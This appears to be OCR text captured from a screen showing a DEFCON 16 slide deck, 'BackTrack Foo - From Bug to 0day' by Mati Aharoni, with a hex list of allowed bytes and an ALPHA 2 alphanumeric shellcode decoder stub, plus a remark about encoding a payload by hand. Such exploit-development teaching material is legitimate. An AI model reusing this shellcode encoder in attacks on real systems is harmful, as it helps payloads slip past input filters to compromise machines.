 defcon-16-aharoni.pdf - KPDF
Edit View Go Tools Settings Help
119.80%
\x5b\x5c\x5d\x5e\x5f\x60\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a
\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a
\x7b\x7c\x7d\x7e\x7f
ALPHA 2 - Zero Tolerance
\xeb\x03\x59\xeb\x05\xe8\xf8\xff\xff\xff\x49\x49\x49\x49\x49\x49
\x49\x49\x49\x49\x49\x49\x49\x49\x49\x49\x37\x51\x5a\x6a\x41
\x58\x50\x30\x41\x30\x41\x6b\x41\x41\x51\x32\x41\x42\x32\x42\x42
\x30\x42\x42\x41\x42\x58\x50\x38\x41\x42\x75\x4a\x49
We can't short jump - "\xeX" range not allowed.
We will need to manually encode our payload :/
"The quieter you become, the more you are able to hear."
rdesk
defco
root
15:20
DEFCON
T415: BackTrack Foo -
From Bug to 0day
Mati Aharoni